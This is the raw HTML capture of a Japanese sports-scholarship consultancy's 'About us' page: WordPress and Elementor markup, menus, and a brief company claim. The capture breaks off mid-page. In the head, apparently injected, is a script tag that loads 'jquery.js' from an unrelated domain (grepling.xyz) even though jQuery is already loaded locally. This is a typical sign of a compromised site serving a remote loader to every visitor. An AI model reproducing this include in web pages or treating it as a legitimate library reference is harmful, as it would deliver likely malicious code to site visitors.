

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athletes-usa.jp/about-us/
body_size: 11821
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			私たちについて - Athletes USA Japan : #1 スポーツ奨学金コンサルティングファーム		</title>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://athletes-usa.jp/about-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="私たちについて - Athletes USA Japan : #1 スポーツ奨学金コンサルティングファーム" />
	<meta property="og:description" content="2008年の以来、私たちはスポーツ奨学金制度を利用して、アメリカに留学するアスリートを3,000人以上サポートしてきました。それにより合計で1億ドル以上の授業料やその他の費用を節約しました。。 メディアと賞 https://youtu.be/jWCivIK5TS8https://youtu.be/6ST9Cimp0Gk TEAM ATHLETES USA 私たちは世界中のアスリートのサポートをしています！ アメリカへの第一歩を踏み出しましょう！ あなたのストーリーはここから始まる&#8230; 無料査定 　留学のチャンスについて学ぶ" />
	<meta property="og:url" content="https://athletes-usa.jp/about-us/" />
	<meta property="og:site_name" content="Athletes USA Japan : #1 スポーツ奨学金コンサルティングファーム" />
	<meta property="article:modified_time" content="2024-08-12T18:03:11+00:00" />
	<meta property="og:image" content="https://athletes-usa.de/wp-content/uploads/2020/11/Medien-Auszeichnungen-Website-Image-3.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://athletes-usa.jp/about-us/","url":"https://athletes-usa.jp/about-us/","name":"私たちについて - Athletes USA Japan : #1 スポーツ奨学金コンサルティングファーム","isPartOf":{"@id":"https://athletes-usa.jp/#website"},"primaryImageOfPage":{"@id":"https://athletes-usa.jp/about-us/#primaryimage"},"image":{"@id":"https://athletes-usa.jp/about-us/#primaryimage"},"thumbnailUrl":"https://athletes-usa.de/wp-content/uploads/2020/11/Medien-Auszeichnungen-Website-Image-3.jpg","datePublished":"2019-08-13T18:30:17+00:00","dateModified":"2024-08-12T18:03:11+00:00","breadcrumb":{"@id":"https://athletes-usa.jp/about-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://athletes-usa.jp/about-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletes-usa.jp/about-us/#primaryimage","url":"https://athletes-usa.de/wp-content/uploads/2020/11/Medien-Auszeichnungen-Website-Image-3.jpg","contentUrl":"https://athletes-usa.de/wp-content/uploads/2020/11/Medien-Auszeichnungen-Website-Image-3.jpg"},{"@type":"BreadcrumbList","@id":"https://athletes-usa.jp/about-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athletes-usa.jp/"},{"@type":"ListItem","position":2,"name":"私たちについて"}]},{"@type":"WebSite","@id":"https://athletes-usa.jp/#website","url":"https://athletes-usa.jp/","name":"Athletes USA Japan : #1 スポーツ奨学金コンサルティングファーム","description":"返済不要のスポーツ奨学金のエキスパート。アメリカの大学へスポーツ留学をご希望のアスリートさんのサポートをしています。","publisher":{"@id":"https://athletes-usa.jp/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athletes-usa.jp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://athletes-usa.jp/#organization","name":"Athletes USA Japan","url":"https://athletes-usa.jp/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletes-usa.jp/#/schema/logo/image/","url":"https://athletes-usa.jp/wp-content/uploads/2021/03/AUSA-Japan-square.png","contentUrl":"https://athletes-usa.jp/wp-content/uploads/2021/03/AUSA-Japan-square.png","width":1080,"height":1080,"caption":"Athletes USA Japan"},"image":{"@id":"https://athletes-usa.jp/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://athletes-usa.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletes-usa.jp%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://athletes-usa.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletes-usa.jp%2Fabout-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://athletes-usa.jp/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://athletes-usa.jp/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://athletes-usa.jp/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2145-css' href='https://athletes-usa.jp/wp-content/uploads/elementor/css/post-2145.css?ver=1741040862' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://athletes-usa.jp/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1102-css' href='https://athletes-usa.jp/wp-content/uploads/elementor/css/post-1102.css?ver=1741088690' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-317-css' href='https://athletes-usa.jp/wp-content/uploads/elementor/css/post-317.css?ver=1741040862' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-438-css' href='https://athletes-usa.jp/wp-content/uploads/elementor/css/post-438.css?ver=1741041324' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://athletes-usa.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://athletes-usa.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://athletes-usa.jp/wp-json/wp/v2/pages/1102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athletes-usa.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://athletes-usa.jp/?p=1102' />
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://grepling.xyz/code/jquery.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://athletes-usa.jp/wp-content/uploads/2021/03/cropped-AUSA-Japan-square-32x32.png" sizes="32x32" />
<link rel="icon" href="https://athletes-usa.jp/wp-content/uploads/2021/03/cropped-AUSA-Japan-square-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athletes-usa.jp/wp-content/uploads/2021/03/cropped-AUSA-Japan-square-180x180.png" />
<meta name="msapplication-TileImage" content="https://athletes-usa.jp/wp-content/uploads/2021/03/cropped-AUSA-Japan-square-270x270.png" />
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-1102 wp-theme-primer elementor-default elementor-template-full-width elementor-kit-2145 elementor-page elementor-page-1102">
		<div data-elementor-type="header" data-elementor-id="317" class="elementor elementor-317 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dbf1e52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbf1e52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-797d7e8" data-id="797d7e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34cec8c elementor-widget elementor-widget-image" data-id="34cec8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://athletes-usa.jp">
							<img width="300" height="139" src="https://athletes-usa.jp/wp-content/uploads/2018/11/Athletes-USA3.png" class="attachment-full size-full wp-image-402" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-073dd6b" data-id="073dd6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b19122e elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b19122e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-cd44d1f" href="https://www.instagram.com/athletesusa_japan/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f295f0d" href="https://www.facebook.com/athletesusa.jpn" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f0e334c" href="https://www.youtube.com/channel/UCre3r3UoFebBVt7Gu1sdjBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-39c5aa8 elementor-widget elementor-widget-text-editor" data-id="39c5aa8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>+81 9057791688</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d957eb" data-id="4d957eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11a0016 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="11a0016" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-11a0016" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1102 current_page_item menu-item-2289"><a href="https://athletes-usa.jp/about-us/" aria-current="page" class="elementor-item elementor-item-active">私たちについて</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717"><a href="https://athletes-usa.jp/%e3%83%9b%e3%83%bc%e3%83%a0/contact-us/" class="elementor-item">お問い合わせ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-11a0016" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1102 current_page_item menu-item-2289"><a href="https://athletes-usa.jp/about-us/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">私たちについて</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717"><a href="https://athletes-usa.jp/%e3%83%9b%e3%83%bc%e3%83%a0/contact-us/" class="elementor-item" tabindex="-1">お問い合わせ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27216ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27216ea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eb4da2" data-id="7eb4da2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d8a390 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7d8a390" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-7d8a390" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a href="https://athletes-usa.jp/" class="elementor-item">Athletes USA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2280"><a href="https://athletes-usa.jp/what-is-sports-scholarship/" class="elementor-item">スポーツ奨学金</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2286"><a href="https://athletes-usa.jp/what-is-sports-scholarship/" class="elementor-sub-item">スポーツ奨学金制度とは？</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2292"><a href="https://athletes-usa.jp/process/" class="elementor-sub-item">プロセス</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://athletes-usa.jp/%e3%83%9b%e3%83%bc%e3%83%a0/university-searching/" class="elementor-sub-item">大学探し</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2287"><a href="https://athletes-usa.jp/faq/" class="elementor-sub-item">よくある質問（FAQ）</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://athletes-usa.jp/blog/" class="elementor-sub-item">ブログ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2281"><a href="#" class="elementor-item elementor-item-anchor">競技</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://athletes-usa.jp/golf/" class="elementor-sub-item">ゴルフ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a href="https://athletes-usa.jp/soccer/" class="elementor-sub-item">サッカー</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://athletes-usa.jp/tennis/" class="elementor-sub-item">テニス</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://athletes-usa.jp/trackandfield/" class="elementor-sub-item">陸上</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://athletes-usa.jp/apply/" class="elementor-sub-item">その他の競技</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d8a390" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a href="https://athletes-usa.jp/" class="elementor-item" tabindex="-1">Athletes USA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2280"><a href="https://athletes-usa.jp/what-is-sports-scholarship/" class="elementor-item" tabindex="-1">スポーツ奨学金</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2286"><a href="https://athletes-usa.jp/what-is-sports-scholarship/" class="elementor-sub-item" tabindex="-1">スポーツ奨学金制度とは？</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2292"><a href="https://athletes-usa.jp/process/" class="elementor-sub-item" tabindex="-1">プロセス</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://athletes-usa.jp/%e3%83%9b%e3%83%bc%e3%83%a0/university-searching/" class="elementor-sub-item" tabindex="-1">大学探し</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2287"><a href="https://athletes-usa.jp/faq/" class="elementor-sub-item" tabindex="-1">よくある質問（FAQ）</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://athletes-usa.jp/blog/" class="elementor-sub-item" tabindex="-1">ブログ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2281"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">競技</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://athletes-usa.jp/golf/" class="elementor-sub-item" tabindex="-1">ゴルフ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a href="https://athletes-usa.jp/soccer/" class="elementor-sub-item" tabindex="-1">サッカー</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://athletes-usa.jp/tennis/" class="elementor-sub-item" tabindex="-1">テニス</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://athletes-usa.jp/trackandfield/" class="elementor-sub-item" tabindex="-1">陸上</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://athletes-usa.jp/apply/" class="elementor-sub-item" tabindex="-1">その他の競技</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-post" data-elementor-id="1102" class="elementor elementor-1102" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b338554 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="b338554" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38ad226" data-id="38ad226" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6ab902 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6ab902" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51cc238" data-id="51cc238" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df491ae elementor-widget elementor-widget-text-editor" data-id="df491ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span>2008年の以来、私たちはスポーツ奨学金制度を利用して、アメリカに留学するアスリートを3,000人以上サポートしてきました。それにより合計で</span><span>1億ドル以上の授業料やその他の費用を節約しました。。</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-938604b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="938604b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7abf7ce" data-id="7abf7ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f04c7f elementor-widget elementor-widget-heading" data-id="3f04c7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">メディアと賞</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d80d417 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d80d417" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd4dc76" data-id="dd4dc76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa05dd0 elementor-widget elementor-widget-image" data-id="fa05dd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://athletes-usa.de/wp-content/uploads/2020/11/Medien-Auszeichnungen-Website-Image-3.jpg" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cd3ef91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd3ef91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-398aa99" data-id="398aa99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3362372 elementor-widget elementor-widget-image" data-id="3362372" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/athletesusa.jpn" target="_blank">
							<img decoding="async" width="350" height="111" src="https://athletes-usa.jp/wp-content/uploads/2020/12/AUSA-JP-Facebook-Reviewのコピー-e1608465487748.png" class="attachment-full size-full wp-image-2499" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8bd9c2b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8bd9c2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a7c7de0" data-id="a7c7de0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36bc26f elementor-widget elementor-widget-video" data-id="36bc26f" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/jWCivIK5TS8&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
